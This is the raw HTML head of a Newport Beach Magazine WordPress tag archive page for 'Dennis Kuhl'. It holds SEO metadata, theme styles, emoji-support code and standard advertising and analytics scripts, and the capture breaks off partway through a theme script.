

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newportbeachmagazine.com/tag/dennis-kuhl/
body_size: 14883
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Dennis Kuhl Archives - Newport Beach Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.newportbeachmagazine.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-Favi.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.newportbeachmagazine.com/tag/dennis-kuhl/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dennis Kuhl Archives - Newport Beach Magazine" />
	<meta property="og:url" content="https://www.newportbeachmagazine.com/tag/dennis-kuhl/" />
	<meta property="og:site_name" content="Newport Beach Magazine" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.newportbeachmagazine.com/tag/dennis-kuhl/","url":"https://www.newportbeachmagazine.com/tag/dennis-kuhl/","name":"Dennis Kuhl Archives - Newport Beach Magazine","isPartOf":{"@id":"https://www.newportbeachmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://www.newportbeachmagazine.com/tag/dennis-kuhl/#primaryimage"},"image":{"@id":"https://www.newportbeachmagazine.com/tag/dennis-kuhl/#primaryimage"},"thumbnailUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2013/08/APS_W_130409_000101.jpg","breadcrumb":{"@id":"https://www.newportbeachmagazine.com/tag/dennis-kuhl/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.newportbeachmagazine.com/tag/dennis-kuhl/#primaryimage","url":"https://www.newportbeachmagazine.com/wp-content/uploads/2013/08/APS_W_130409_000101.jpg","contentUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2013/08/APS_W_130409_000101.jpg","width":600,"height":402},{"@type":"BreadcrumbList","@id":"https://www.newportbeachmagazine.com/tag/dennis-kuhl/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newportbeachmagazine.com/"},{"@type":"ListItem","position":2,"name":"Dennis Kuhl"}]},{"@type":"WebSite","@id":"https://www.newportbeachmagazine.com/#website","url":"https://www.newportbeachmagazine.com/","name":"Newport Beach Magazine","description":"Dedicated to the city of Newport Beach, California","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newportbeachmagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Feed" href="https://www.newportbeachmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Comments Feed" href="https://www.newportbeachmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Dennis Kuhl Tag Feed" href="https://www.newportbeachmagazine.com/tag/dennis-kuhl/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newportbeachmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1763113594' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.newportbeachmagazine.com/wp-content/themes/Newspaper/style.css?ver=12.6.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.newportbeachmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newportbeachmagazine.com/wp-json/wp/v2/tags/1103" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newportbeachmagazine.com/xmlrpc.php?rsd" />

    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.newportbeachmagazine.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="lXys40RdzjHdyXVT_F9bpKRpJ8w_94yMV6PIi7NkxWA" />
<meta name="msvalidate.01" content="154948AF075307D56747591B4EEE2929" />

<style>body{position: inherit !important;}</style>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18249485-8']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



<!-- Quantcast Tag -->
<script type="text/javascript">
var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-eftPa-cIMsK52"
});
</script>

<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-eftPa-cIMsK52.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag -->

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/4827017/NBMag_Box_1', [300, 250], 'div-gpt-ad-1473202055871-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_10', [300, 250], 'div-gpt-ad-1473202055871-1').addService(googletag.pubads());
        googletag.defineSlot('/4827017/nbmag_box_11_new', [300, 250], 'div-gpt-ad-1622756741961-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_12_new', [300, 250], 'div-gpt-ad-1622756775207-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_13_new', [300, 250], 'div-gpt-ad-1622756798977-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_14_new', [300, 250], 'div-gpt-ad-1622756820885-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_15_new', [300, 250], 'div-gpt-ad-1622756839726-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_16_new', [300, 250], 'div-gpt-ad-1622756861020-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_17_new', [300, 250], 'div-gpt-ad-1622756885280-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_18_new', [300, 250], 'div-gpt-ad-1622756907725-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_19_new', [300, 250], 'div-gpt-ad-1622756927327-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_2', [300, 250], 'div-gpt-ad-1473202055871-11').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbmag_box_20_new', [300, 250], 'div-gpt-ad-1622756945642-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_3', [300, 250], 'div-gpt-ad-1473202055871-13').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_4', [300, 250], 'div-gpt-ad-1473202055871-14').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_5', [300, 250], 'div-gpt-ad-1473202055871-15').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_6', [300, 250], 'div-gpt-ad-1473202055871-16').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_7', [300, 250], 'div-gpt-ad-1473202055871-17').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_8', [300, 250], 'div-gpt-ad-1473202055871-18').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_9', [300, 250], 'div-gpt-ad-1473202055871-19').addService(googletag.pubads());
    var adSlot = googletag.defineSlot('/4827017/nbm2019-leaderboard-1', [[300, 250], [728, 90]], 'div-gpt-ad-1614212577072-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);
	  
var adSlot = googletag.defineSlot('/4827017/nbmag_970x90_1', [[970, 90], [300, 250]], 'div-gpt-ad-1638402942555-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);	  

googletag.defineSlot('/4827017/nbm2019-leaderboard-2', [728, 90], 'div-gpt-ad-1566569303069-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-3', [728, 90], 'div-gpt-ad-1566569323966-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-4', [728, 90], 'div-gpt-ad-1566569341266-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-5', [728, 90], 'div-gpt-ad-1566569359472-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script defer src="https://liqwid.net/?key=B0C4-E1B4-2F28-BF9F"></script>


<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

